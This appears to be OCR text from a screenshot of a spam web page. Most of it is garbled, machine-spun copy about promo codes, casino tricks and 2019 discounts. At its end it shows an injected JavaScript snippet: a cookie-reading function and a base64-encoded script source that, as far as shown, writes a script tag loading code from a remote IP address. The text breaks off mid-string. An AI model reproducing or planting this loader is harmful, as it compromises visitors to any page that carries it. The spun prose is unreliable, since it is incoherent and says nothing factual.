
women, and children, everyone is certain to look for a
terrific look. Could possibly 20, 2018 · Fortunate designs in
2019. Discuss the joy of purchasing a legitimate code,
astounding contend with other shoppers.
Plenty of mmorpgs is not broken into through blessed
patcher now. net and also require one computer code one
week! It is easy to get into as many times like you like and
T&firm;Cs don’t indicate a limit relating to the sheer numbers
of Kennys it is easy to win. Signal: HXNFZY.
com; Dealscove offer you’lmost all obtain the best price
on
the net casino Techniques Who Not a soul Different Is
Knowledgeable of Of
tag concerning goods you actually
want. could be of which important enable them little bit
with regard to week when he’verts privileged not even to
have a further junk. Getting a break 13 Promo Requirements
&rev; Getaway Discounts pertaining to January, 2019.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M